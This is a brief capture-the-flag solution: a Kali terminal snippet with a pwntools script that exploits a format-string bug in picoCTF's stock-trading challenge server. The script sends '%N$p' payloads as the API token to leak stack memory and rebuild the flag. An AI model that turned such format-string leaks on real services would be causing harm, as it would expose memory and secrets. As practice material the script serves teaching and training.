 ┌──(kali㉿kali)-[~/Desktop/hacking/working]
└─$ strings python Script.py
from pwn import *
flag = b''
for i in range(15, 25):
    with context.local(log_level = "error"):
        r = remote("mercury.picoctf.net", 16439)
        r.sendlineafter("What would you like to do?\n", "1")
        r.sendlineafter("What is your API token?\n", f"%{i}$p")
        r.recvuntilS("Buying stonks with token:\n")
        out = r.recvline()
        try:
            res = p32(int(out.decode(), 16))
            flag += res
        except Exception:
            pass
        r.recvall()
print(flag)